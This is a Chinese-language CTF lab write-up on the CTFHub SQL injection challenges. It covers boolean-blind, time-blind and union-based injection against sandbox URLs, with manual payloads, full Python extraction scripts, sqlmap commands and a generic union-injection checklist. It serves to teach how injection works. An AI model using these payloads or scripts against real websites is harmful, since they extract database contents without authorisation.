SQL注入学习--GTFHub(布尔盲注+时间盲注+MySQL结构)
目录
布尔盲注
手工注入
笔记
Boolean注入 #
使用脚本注入
sqlmap注入
使用Burpsuite进行半自动注入
时间盲注
手工注入
使用脚本注入
sqlmap注入
使用Burpsuite进行半自动注入
MySQL结构
手工注入
sqlmap注入
笔记
union 联合注入,手工注入的一般步骤
1.判断是否存在注入
2.判断字段数量,直到无回显异常为止
3.查询注入点
4.查询数据库版本
5.查询数据库名
6.爆库
7.查询表名
8.爆字段
10.爆数据
布尔盲注
布尔型盲注,页面不返回查询信息的数据,只能通过页面返回信息的真假条件判断是否存在注入。
手工注入
先尝试1

再尝试1',发现该注入类型为整数型注入

判断数据库名长度
1 and length(database())>=1#
结果数据库名的长度为4

猜解数据库名
1 and substr(database(),1,1)='s'#
1 and substr(database(),2,1)='q'#
最终一个一个试了下来数据库名是sqli
substr 的用法和 limit 有区别,limit从 0 开始排序,这里从 1 开始排序。同样数据库名也可以用ASCII码查询
1 and ord(substr(database(),1,1))=97#(97为a的ASCII码)判断数据库表名
1 and substr((select table_name from information_schema.tables where table_schema='sqli' limit 0,1),1,1)='s'#
//--修改1,1前边的1~20,逐字符猜解出第一个表的名
//--修改limit的0,1前边的0~20,逐个猜解每个表 同样的方法表名也要一个字母一个字母的猜解
最后表名一个个试了之后,表名为news和flag
判断数据库字段名
1 and substr((select column_name from information_schema.columns where table_schema='sqli' and table_name='flag' limit 0,1),1,1)='f'#
//--修改1,1前边的1~20,逐字符猜解出第一个字段的名
//--修改limit的0,1前边的0~20,逐个猜解每个字段
一样的,最后的结果都是手工注入一个一个的猜解
获取数据
1 and substr((select flag from flag limit 0,1),1,1)='c'#
笔记
Boolean注入 #
布尔型盲注,页面不返回查询信息的数据,只能通过页面返回信息的真假条件判断是否存在注入。
1、在参数后添加引号尝试报错,并用and 1=1#和and 1=2#测试报错
?id=1' and 1=1# 页面返回正常
?id=1' and 1=2# 页面返回不正常
2、判断数据库名的长度
1'and length(database())>=1--+ 页面返回正常
1'and length(database())>=13--+ 页面返回正常
1'and length(database())>=14--+ 页面返回错误
由此判断得到数据库名的长度是13个字符
3、猜解数据库名
使用逐字符判断的方式获取数据库名;
数据库名的范围一般在a~z、0~9之内,可能还会有特殊字符 "_"、"-" 等,这里的字母不区分大小写。
' and substr(database(),1,1)='a'--+
' and substr(database(),2,1)='a'--+
substr 的用法和 limit 有区别,limit从 0 开始排序,这里从 1 开始排序。
用Burp爆破字母a的位置,即可得到数据库名每个位置上的字符。
还可以用ASCII码查询
a 的ASCII码是97,在MySQL中使用ord函数转换ASCII,所以逐字符判断语句可改为:
' and ord(substr(database(),1,1))=97--+
ASCII码表中可显示字符的范围是:0~127
4、判断数据库表名
' and substr((select table_name from information_schema.tables where table_schema='数据库名' limit 0,1),1,1)='a'--+
--修改1,1前边的1~20,逐字符猜解出第一个表的名
--修改limit的0,1前边的0~20,逐个猜解每个表
5、判断数据库字段名
' and substr((select column_name from information_schema.columns where table_schema='数据库名' and table_name='表名' limit 0,1),1,1)='a'--+
--修改1,1前边的1~20,逐字符猜解出第一个字段的名
--修改limit的0,1前边的0~20,逐个猜解每个字段
6、取数据
' and substr((select 字段名 from 表名 limit 0,1),1,1)='a'--+
当然如果嫌用Burp慢的话,可以自己编写脚本,修改payload就行了
一般盲注的话都是自己写脚本比较快。
使用脚本注入
这个脚本是找别人写的,不是很好,但自己又不会写,运行很慢,应该使用二分法写脚本,运行的要快一些
#导入库
import requests
#设定环境URL,由于每次开启环境得到的URL都不同,需要修改!
url = 'http://challenge-f6368bfc5737a97c.sandbox.ctfhub.com:10800/'
#作为盲注成功的标记,成功页面会显示query_success
success_mark = "query_success"
#把字母表转化成ascii码的列表,方便便利,需要时再把ascii码通过chr(int)转化成字母
ascii_range = range(ord('a'),1+ord('z'))
#flag的字符范围列表,包括花括号、a-z,数字0-9
str_range = [123,125] + list(ascii_range) + list(range(48,58))
#自定义函数获取数据库名长度
def getLengthofDatabase():
#初始化库名长度为1
i = 1
#i从1开始,无限循环库名长度
while True:
new_url = url + "?id=1 and length(database())={}".format(i)
#GET请求
r = requests.get(new_url)
#如果返回的页面有query_success,即盲猜成功即跳出无限循环
if success_mark in r.text:
#返回最终库名长度
return i
#如果没有匹配成功,库名长度+1接着循环
i = i + 1
#自定义函数获取数据库名
def getDatabase(length_of_database):
#定义存储库名的变量
name = ""
#库名有多长就循环多少次
for i in range(length_of_database):
#切片,对每一个字符位遍历字母表
#i+1是库名的第i+1个字符下标,j是字符取值a-z
for j in ascii_range:
new_url = url + "?id=1 and substr(database(),{},1)='{}'".format(i+1,chr(j))
r = requests.get(new_url)
if success_mark in r.text:
#匹配到就加到库名变量里
name += chr(j)
#当前下标字符匹配成功,退出遍历,对下一个下标进行遍历字母表
break
#返回最终的库名
return name
#自定义函数获取指定库的表数量
def getCountofTables(database):
#初始化表数量为1
i = 1
#i从1开始,无限循环
while True:
new_url = url + "?id=1 and (select count(*) from information_schema.tables where table_schema='{}')={}".format(database,i)
r = requests.get(new_url)
if success_mark in r.text:
#返回最终表数量
return i
#如果没有匹配成功,表数量+1接着循环
i = i + 1
#自定义函数获取指定库所有表的表名长度
def getLengthListofTables(database,count_of_tables):
#定义存储表名长度的列表
#使用列表是考虑表数量不为1,多张表的情况
length_list=[]
#有多少张表就循环多少次
for i in range(count_of_tables):
#j从1开始,无限循环表名长度
j = 1
while True:
#i+1是第i+1张表
new_url = url + "?id=1 and length((select table_name from information_schema.tables where table_schema='{}' limit {},1))={}".format(database,i,j)
r = requests.get(new_url)
if success_mark in r.text:
#匹配到就加到表名长度的列表
length_list.append(j)
break
#如果没有匹配成功,表名长度+1接着循环
j = j + 1
#返回最终的表名长度的列表
return length_list
#自定义函数获取指定库所有表的表名
def getTables(database,count_of_tables,length_list):
#定义存储表名的列表
tables=[]
#表数量有多少就循环多少次
for i in range(count_of_tables):
#定义存储表名的变量
name = ""
#表名有多长就循环多少次
#表长度和表序号(i)一一对应
for j in range(length_list[i]):
#k是字符取值a-z
for k in ascii_range:
new_url = url + "?id=1 and substr((select table_name from information_schema.tables where table_schema='{}' limit {},1),{},1)='{}'".format(database,i,j+1,chr(k))
r = requests.get(new_url)
if success_mark in r.text:
#匹配到就加到表名变量里
name = name + chr(k)
break
#添加表名到表名列表里
tables.append(name)
#返回最终的表名列表
return tables
#自定义函数获取指定表的列数量
def getCountofColumns(table):
#初始化列数量为1
i = 1
#i从1开始,无限循环
while True:
new_url = url + "?id=1 and (select count(*) from information_schema.columns where table_name='{}')={}".format(table,i)
r = requests.get(new_url)
if success_mark in r.text:
#返回最终列数量
return i
#如果没有匹配成功,列数量+1接着循环
i = i + 1
#自定义函数获取指定库指定表的所有列的列名长度
def getLengthListofColumns(database,table,count_of_column):
#定义存储列名长度的变量
#使用列表是考虑列数量不为1,多个列的情况
length_list=[]
#有多少列就循环多少次
for i in range(count_of_column):
#j从1开始,无限循环列名长度
j = 1
while True:
new_url = url + "?id=1 and length((select column_name from information_schema.columns where table_schema='{}' and table_name='{}' limit {},1))={}".format(database,table,i,j)
r = requests.get(new_url)
if success_mark in r.text:
#匹配到就加到列名长度的列表
length_list.append(j)
break
#如果没有匹配成功,列名长度+1接着循环
j = j + 1
#返回最终的列名长度的列表
return length_list
#自定义函数获取指定库指定表的所有列名
def getColumns(database,table,count_of_columns,length_list):
#定义存储列名的列表
columns = []
#列数量有多少就循环多少次
for i in range(count_of_columns):
#定义存储列名的变量
name = ""
#列名有多长就循环多少次
#列长度和列序号(i)一一对应
for j in range(length_list[i]):
for k in ascii_range:
new_url = url + "?id=1 and substr((select column_name from information_schema.columns where table_schema='{}' and table_name='{}' limit {},1),{},1)='{}'".format(database,table,i,j+1,chr(k))
r = requests.get(new_url)
if success_mark in r.text:
#匹配到就加到列名变量里
name = name + chr(k)
break
#添加列名到列名列表里
columns.append(name)
#返回最终的列名列表
return columns
#对指定库指定表指定列爆数据(flag)
def getData(database,table,column,str_list):
#初始化flag长度为1
j = 1
#j从1开始,无限循环flag长度
while True:
#flag中每一个字符的所有可能取值
for i in str_list:
new_url = url + "?id=1 and substr((select {} from {}.{}),{},1)='{}'".format(column,database,table,j,chr(i))
r = requests.get(new_url)
#如果返回的页面有query_success,即盲猜成功,跳过余下的for循环
if success_mark in r.text:
#显示flag
print(chr(i),end="")
#flag的终止条件,即flag的尾端右花括号
if chr(i) == "}":
print()
return 1
break
#如果没有匹配成功,flag长度+1接着循环
j = j + 1
#--主函数--
if __name__ == '__main__':
#爆flag的操作
#还有仿sqlmap的UI美化
print("Judging the number of tables in the database...")
database = getDatabase(getLengthofDatabase())
count_of_tables = getCountofTables(database)
print("[+]There are {} tables in this database".format(count_of_tables))
print()
print("Getting the table name...")
length_list_of_tables = getLengthListofTables(database,count_of_tables)
tables = getTables(database,count_of_tables,length_list_of_tables)
for i in tables:
print("[+]{}".format(i))
print("The table names in this database are : {}".format(tables))
#选择所要查询的表
i = input("Select the table name:")
if i not in tables:
print("Error!")
exit()
print()
print("Getting the column names in the {} table......".format(i))
count_of_columns = getCountofColumns(i)
print("[+]There are {} tables in the {} table".format(count_of_columns,i))
length_list_of_columns = getLengthListofColumns(database,i,count_of_columns)
columns = getColumns(database,i,count_of_columns,length_list_of_columns)
print("[+]The column(s) name in {} table is:{}".format(i,columns))
#选择所要查询的列
j = input("Select the column name:")
if j not in columns:
print("Error!")
exit()
print()
print("Getting the flag......")
print("[+]The flag is ",end="")
getData(database,i,j,str_range)
数据库名,表名,字段名都出来了,但字段数据的内容跑不出来,太慢了

sqlmap注入
sqlmap -u http://challenge-f6368bfc5737a97c.sandbox.ctfhub.com:10800/?id=1

爆数据库名
sqlmap -u http://challenge-f6368bfc5737a97c.sandbox.ctfhub.com:10800/?id=1 -current-db

爆表名
sqlmap -u http://challenge-f6368bfc5737a97c.sandbox.ctfhub.com:10800/?id=1 -D sqli -tables

爆字段名
sqlmap -u http://challenge-f6368bfc5737a97c.sandbox.ctfhub.com:10800/?id=1 -D sqli -T flag -columns

爆数据
sqlmap -u http://challenge-f6368bfc5737a97c.sandbox.ctfhub.com:10800/?id=1 -D sqli -T flag -C flag -dump

使用Burpsuite进行半自动注入
前几步适合手工注入一样的操作
先尝试1
再尝试1',发现该注入类型为整数型注入
判断数据库名长度
1 and length(database())>=1#
结果数据库名的长度为4
爆破数据库名
1 and substr(database(),1,1)='s'#抓包爆破,原理还是和手工注入的一样都是一个字符一个字符的按顺序猜解数据库名、表名、列名、字段名、字段内容,猜解出来的结果需要一个字符一个字符的拼接起来,总体来说跟手工注入一样,只是不用一句一句反复的注入。使用Burpsuite进行半自动注入需要使用字典,但是我注入的时候,总是会反复注入错误,没有准确的爆出数据库名、表名、列名、字段名及字段内容。
使用Burpsuite进行半自动注入参考:【精选】SQL注入:布尔盲注和时间盲注——CTFHUB 使用Burpsuite进行半自动注入_ctfhub布尔注入-CSDN博客
时间盲注
盲注是在SQL注入攻击过程中,服务器关闭了错误回显,单纯通过服务器返回内容的变化来判断是否存在SQL注入的方式 。
可以用benchmark,sleep等造成延时效果的函数。
如果benkchmark和sleep关键字被过滤了,可以让两个非常大的数据表做笛卡尔积
(opens new window)产生大量的计算从而产生时间延迟;
或者利用复杂的正则表达式去匹配一个超长字符串来产生时间延迟。
手工注入
先输入1和1'除了下面的回显都没有什么明显的不同

看来是要用sleep函数判断其注入方式
1 and sleep(5) and 1=1#有5秒延迟,证明其注入方式是整数型注入

接着判断数据库名长度
1 and if(length(database())=4,sleep(5),1)#
有5秒延迟,证明数据库名长度为4![]()
猜解数据库名,接下来的操作和布尔盲注的手工注入的操作一样,只是多加了sleep函数利用延迟来判断猜解的结果是否正确
1 and if(substr(database(),1,1)='s',sleep(5),1)#有延迟证明猜解正确
一系列的操作和布尔盲注的一样,最后猜解出的数据库名为sqli
猜解表名
1 and if(substring((select table_name from information_schema.tables where table_schema='sqli' limit 0,1),1,1)='f',sleep(5),1)#
 存在延迟证明猜解正确
存在延迟证明猜解正确
最后一个一个的猜解的出表名为flag,news
猜解字段名
1 and if(substring((select column_name from information_schema.columns where table_name='flag'),1,1)='f',sleep(5),1)#
存在延迟证明猜解正确
最后的猜解结果为flag
获取字段内容
1 and if(substring((select flag from sqli.flag),1,1)='c',sleep(5),1)#
存在延迟证明猜解正确,但是结果需要一个一个的进行猜解,过程很长也很繁琐
使用脚本注入
知道盲注的原理就是判断出长度,以该长度的为目标,将数据一个一个的猜解正确最后拼接得到完整的答案
使用python脚本:
import requests
import sys
import time
session=requests.session()
url = "http://challenge-e2482ff60c0cb4ce.sandbox.ctfhub.com:10800/?id="
name = ""
for k in range(1,10):
for i in range(1,10):
print(i)
for j in range(31,128):
j = (128+31) -j
str_ascii=chr(j)
#数据库名
#payolad = "if(substr(database(),%s,1) = '%s',sleep(1),1)"%(str(i),str(str_ascii))
#表名
#payolad = "if(substr((select table_name from information_schema.tables where table_schema='sqli' limit %d,1),%d,1) = '%s',sleep(1),1)" %(k,i,str(str_ascii))
#字段名
payolad = "if(substr((select column_name from information_schema.columns where table_name='flag' and table_schema='sqli'),%d,1) = '%s',sleep(1),1)" %(i,str(str_ascii))
start_time=time.time()
str_get = session.get(url=url + payolad)
end_time = time.time()
t = end_time - start_time
if t > 1:
if str_ascii == "+":
sys.exit()
else:
name+=str_ascii
break
print(name)
#查询字段内容
for i in range(1,50):
print(i)
for j in range(31,128):
j = (128+31) -j
str_ascii=chr(j)
payolad = "if(substr((select flag from sqli.flag),%d,1) = '%s',sleep(1),1)" %(i,str_ascii)
start_time = time.time()
str_get = session.get(url=url + payolad)
end_time = time.time()
t = end_time - start_time
if t > 1:
if str_ascii == "+":
sys.exit()
else:
name += str_ascii
break
print(name)import requests
import string
import time
def get_database(url):
database = ''
for i in range(1, 9):
for j in string.ascii_letters:
target = url + 'if(substr(database(),%d,1)="%s",sleep(3),1)' % (i, j)
time1 = time.time()
request = requests.get(target)
time2 = time.time()
if time2 - time1 > 2:
database += j
print(database)
break
print('Database:', database)
return database
def get_table(url, database):
tablesname = []
for i in range(0, 2):
name = ''
for j in range(1, 6):
for k in string.ascii_letters:
target = url + 'if(substr((select table_name from information_schema.tables where table_schema="' +\
database + '" limit %d,1),%d,1)="%s",sleep(3),1)' % (i, j, k)
time1 = time.time()
request = requests.get(target)
time2 = time.time()
if time2 - time1 > 2:
name += k
print(name)
break
tablesname.append(name)
print('Tablesame:', tablesname)
return input("Choose TableName:")
def get_columns(url, tablename, database):
columns = []
for i in range(0, 3):
name = ''
for j in range(1, 6):
for k in string.ascii_letters:
target = url + 'if(substr((select column_name from information_schema.columns where table_name="'\
+ tablename + '" and table_schema="' + database\
+ '" limit %d,1),%d,1)="%s",sleep(3),1)' % (i, j, k)
time1 = time.time()
request = requests.get(target)
time2 = time.time()
if time2 - time1 > 2:
name += k
print(name)
break
columns.append(name)
print('Columnsname:', columns)
return input("Choose Columnname:")
def getdata(url, tablename, database, columns):
data = ''
for i in range(0, 50):
for j in string.digits\
+ string.ascii_letters\
+ string.punctuation:
target = url + 'if(substr((select '\
+columns\
+ ' from ' + tablename\
+ '),%d,1)="%s",sleep(3),1)' % (i, j)
time1 = time.time()
request = requests.get(target)
time2 = time.time()
if time2 - time1 > 2:
data += j
print(data)
break
print(data)
if __name__ == "__main__":
url = "http://challenge-e2482ff60c0cb4ce.sandbox.ctfhub.com:10800/?id="
database = get_database(url)
tablename = get_table(url, database)
columns=get_columns(url, tablename, database)
getdata(url, tablename, database,columns)
要得到flag,脚本运行的时间就会很长,这里的两个脚本,第一个是单独爆破,第二个是直接一次性爆破要的时间就会更长


sqlmap注入
查询是否存在sqlmap注入命令
sqlmap -u http://challenge-e2482ff60c0cb4ce.sandbox.ctfhub.com:10800/?id=1 
爆数据库名
sqlmap -u http://challenge-e2482ff60c0cb4ce.sandbox.ctfhub.com:10800/?id=1 --current-db

爆表名
sqlmap -u http://challenge-e2482ff60c0cb4ce.sandbox.ctfhub.com:10800/?id=1 -D sqli --tables

爆字段名
sqlmap -u http://challenge-e2482ff60c0cb4ce.sandbox.ctfhub.com:10800/?id=1 -D sqli -T flag --columns
获取字段内容
sqlmap -u http://challenge-e2482ff60c0cb4ce.sandbox.ctfhub.com:10800/?id=1 -D sqli -T flag -C flag --dump --batch

使用Burpsuite进行半自动注入
半自动注入参考:【精选】SQL注入:布尔盲注和时间盲注——CTFHUB 使用Burpsuite进行半自动注入_ctfhub布尔注入-CSDN博客
原理都是一样的,都是先判断注入方式,再判断长度,之后根据长度一个一个的猜解拼接,只是用Burpsuite抓包爆破需要字典,爆破后的结果都是需要自己去按照顺序一个一个地拼接起来
MySQL结构
手工注入
先输入1 and 1=1

接着输入1 and 1=2,出现报错证明存在sql注入,且注入方式为整数型注入

使用order by 判断字段数量,从order by 1开始

到1 order by 3无回显,证明字段数量为2列

知道字段数量为2后,可以查看数据库位置,使用union select 1,2查看未发现数据

判断数据可能不存在数据库中,在id=1中加入负号可以查看到不存在数据库中的数据

修改2为version(),查看数据库版本,发现数据库版本为MariaDB 10.3.22

修改2为database(),查看数据库名,发现数据库版本为sqli
查看全部数据库名
-1 union select 1,group_concat(schema_name)from information_schema.schemata
发现sqli库名不是数据库自带的,最后在sqli数据库中发现udddzaktuq和news两个表名
-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli'

先查看udddzaktuq表中的全部字段名,发现一个数据名为htejqujvuv
-1 union select 1,group_concat(column_name) from information_schema.columns where table_schema='sqli' and table_name='lvlbiqemvj'

查看数据htejqujvuv中的内容,发现此题flag
-1 union select 1,group_concat(htejqujvuv) from sqli.udddzaktuq 
这里的手工注入同样可以使用布尔盲注手工注入的方式进行注入,但是猜解的过程将会更加的繁琐,过程也会更加的漫长,因为这里的数据库不止一个,而手工注入猜解的是一个字符一个字符的进行猜解,所以使用的是union 联合注入
UNION联合查询的作用:把多个表中的数据联合在一起进行显示
sqlmap注入
查询数据库名
sqlmap -u http://challenge-6dbab756590110ad.sandbox.ctfhub.com:10800/?id=1 --dbs 
尝试使用sqli数据库来查询表
sqlmap -u http://challenge-6dbab756590110ad.sandbox.ctfhub.com:10800/?id=1 -D sqli –tables

查询udddzaktuq表提取字段内容
sqlmap -u http://challenge-6dbab756590110ad.sandbox.ctfhub.com:10800/?id=1 -D sqli -T udddzaktuq --columns --dump
最终得到表里的数据名及数据内容

笔记
union 联合注入,手工注入的一般步骤
1.判断是否存在注入
and 1 = 1
and 1 = 2
or 1 = 1
or 1 = 2
?id=1' and 1' = 1'
?id=1' and 1' = 2'
2.判断字段数量,直到无回显异常为止
order by 1 #正常
order by 2 #正常
order by 3 #异常
3.查询注入点
?id=1 union select 1,2 #8为异常无回显
?id=-1 union select 1,2 #如果数据不存在数据库中,可以使用负号查找
?id=0 union select 1,2 #如果数据不存在数据库中,也可以使用零查找
4.查询数据库版本
union select 1,version() '''替换2为 version()
查询sql数据库版本'''
5.查询数据库名
union select 1,database() '''替换为 database()
查询数据库名'''
6.爆库
#数据库自带的表information_schema,其中包含所有的数据库信息
#schema_name 数据库名称
union select 1,group_concat(schema_name)from information_schema.schemata
7.查询表名
#table_name 表格名称
union select 1,group_concat(table_name) from information_schema.tables where table_schema='表名'
8.爆字段
#column_name 字段名称
union select 1,group_concat(column_name) from information_schema.columns where table_schema='库名' and table_name='表名'
10.爆数据
union select 1,group_concat(数据名) from 库名.表名